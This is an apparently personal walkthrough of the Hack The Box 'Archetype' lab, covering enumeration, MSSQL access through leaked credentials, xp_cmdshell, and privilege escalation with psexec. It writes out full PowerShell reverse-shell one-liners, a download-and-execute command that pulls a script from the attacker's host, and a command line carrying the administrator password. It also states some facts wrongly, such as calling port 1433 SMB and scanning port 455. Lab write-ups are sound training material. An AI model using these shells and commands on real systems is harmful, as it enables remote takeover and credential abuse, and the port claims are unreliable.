Archetype Walkthrough
Here I will begin with the path of "Starting Point". Basically it’s a series of 9 machines rated as "Very Easy" and should be rooted in a sequence.


They will provide official walkthroughs for each of 9 machines. As I think it will be very helpful for noob to understand the platform, techniques and more about HTB. And when it comes to noob, no one is here to find zero-day vulnerabilities. So from my perspective, it's fine to read each and every walkthroughs provided by HTB and others to understand by yourself. "Walkthroughs are the teachers".
Enough talks 🥱, let's start to hack. 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedures to grab the flags! 🐱👤
00. Start Machine …
To start the machine, Just click on "Join Machine".

Then you can see the IP address for that machine. 🤠

Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂

As a ping result, it's TTL=127. There is one route between machine and us (VPN) so it's definitely it will be Windows machine.
01. Enumeration First …
01.1 Fast ports scan
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.27-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable netwokHere is the output 👇

Here we can see some * (Interesting) ports. others can be avoid.
01.2 Run Nmap Scripting Engine
To get the best result we can run the Nmap Scripting Engine for all open ports. Now we know all open ports so that we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 135,139,455,1433 10.10.10.27-sV : Service fingerprinting
-sC : Launch default NSE nmap scriptsHere is the output 👇

Now we know the OS is Windows (Microsoft SQL Server 2017 RTM) and it has SMB (1433) port open. And lets enumerate further. Remember enumerating is the key! 🔑
01.3 List all available shares
So here it has smb (1433) port open. I used smbclient to list out all the available shares as anonymous user.
sudo smbclient -N -L 10.10.10.27-N : Don't ask for a password
-L : Get a list of shares available on a hostHere is output 👇

Here we got something very interesting right? There is only single share ‘backups’ accessible with no passwords. so let's try to access it and see what's inside.😎😋

smbclient -N \\\\10.10.10.27\\backups\\So now we are done with SMB shell and there is a file called prod.dtsConfig. so let's download it.

smb: \> dir	: List all directories
smb: \> get	<file-name> : Download file
Now we can open prod.dtsConfig file and yeah that ‘prod.dtsConfig’ file contains a SQL connection string, containing credentials for the local Windows user ARCHETYPE\sql_svc 🥂.
02. Lets get Foothold …
Now we have credentials, Let's try connecting to the SQL Server using Impacket's mssqlclient.py
Impacket is a collection of Python classes for working with network protocols. Impacket is focused on providing low-level programmatic access to the packets and for some protocols (e.g. SMB1-3 and MSRPC) the protocol implementation itself. Packets can be constructed from scratch, as well as parsed from raw data, and the object oriented API makes it simple to work with deep hierarchies of protocols. The library provides a set of tools as examples of what can be done within the context of this library.source : https://github.com/SecureAuthCorp/impacket
02.1 Download and use mssqlclient.py
First we need to simply wget and download the mssqlclient.py script.
wget https://raw.githubusercontent.com/SecureAuthCorp/impacket/master/examples/mssqlclient.py
And then run the script and check whether we are working as a sysadmin (privileged user) or not.
python3 mssqlclient.py ARCHETYPE/sql_svc:[email protected] -windows-authNow we can use the IS_SRVROLEMEMBER function to check whether the current SQL user has sysadmin (highest level) privileges on the SQL Server.

According to the return value (1 = login is a member of role.) yes we have highest privileges.😁 This will allow us to enable xp_cmdshell and gain RCE on the host.
Check below awesome blog posts to understand that trick.
- Pentesting MSSQL - Microsoft SQL Server https://book.hacktricks.xyz/pentesting/pentesting-mssql-microsoft-sql-server
- MySQL Information Gathering https://sqlwiki.netspi.com/attackQueries/informationGathering/#mysql
02.2 Usage of xp_cmdshell
To get xp_cmdshell, type below commands.
EXEC sp_configure 'Show Advanced Options', 1;
reconfigure;
sp_configure;
EXEC sp_configure 'xp_cmdshell', 1
reconfigure;
xp_cmdshell "whoami"
However, Now we can run system commands using xp_cmdshell. why can't we get proper shell. 🤠
Hmmmmah !! what a nice smell for PowerShell Reverse Shell huh! 😍
You can get some idea about reverse shells from below links,
- Reverse Shell Generator https://www.revshells.com
- Nishang framework https://github.com/samratashok/nishang
- TCP port communications with PowerShell https://livebook.manning.com/book/powershell-deep-dives/chapter-4
But personally, I like to use Nishang's Invoke-PowerShellTcpOneLine.ps1 to create my rev-shell.
After deleting all comments and unwanted things, powershell script will be like this. 👇 Remember; Type ifconfig tun0 and replace YourIP
$client = New-Object System.Net.Sockets.TCPClient('YourIP',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()

$sm=(New-Object Net.Sockets.TCPClient('YourIP',4444)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
02.3 Get Reverse Shell
Now time to get reverse shell. Save above powershell script as anyname.ps1 (here I use script.ps1) and power up python demon webserver. I'm a very lasy man you know 🙄 so here I use updog instead of typing long shit in python 😑
Updog is a replacement for Python's SimpleHTTPServer. It allows uploading and downloading via HTTP/S, can set ad hoc SSL certificates and use HTTP basic auth.source : https://github.com/sc0tfree/updog
To listen the connection, I always use the swiss army knife (netcat) tool. personally I do not like to get shell through multi handler (metasploit). Trust me, using netcat tool you can learn a lot of things beyond metaspolit. 👽
03. Exploit the target …
Now we can issue the command to download and execute the reverse shell through xp_cmdshell.
EXEC xp_cmdshell 'echo IEX (New-Object Net.WebClient).DownloadString("http://10.10.16.39:9090/script.ps1") | powershell -noprofile'

I divided up my terminal up to 3 parts using Tmux multiplexer.

Woooh!!! We got our shell. 💀 A shell is received as sql_svc, and we can get the user.txt flag.
04. Privilege Escalation …
To escalate privileges we can run different tools. By the way, before run any tool there are some steps that you need to run to enumerate some information. I will be showing you one by one in each walkthroughs.
Did you remember? now we are in service account called sql_svc. It's good practice to check recently accessed files/executed commands (Keep in mind as good practice). Mostly (default) our console history will be saved in C:\Users\<account_name>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt . Now you understand what our next step is.
Right, Let's check above file using type command.
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Here is the output 👇

Oh no no no noooo.. You see?
The backup share is mapped with admin credentials. Remember if you saw something like this. ready to launch Impacket's psexec.py script.
python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator:MEGACORP_4dm1n\!\[email protected]
Here is the output 👇

Finally we have Administrator Privileges. 👌 Now we can access the flag on the administrator desktop.


Okay... I’ll see you on the next box! Oopsie 🙋♂️🙋♂️
Find me on @twitter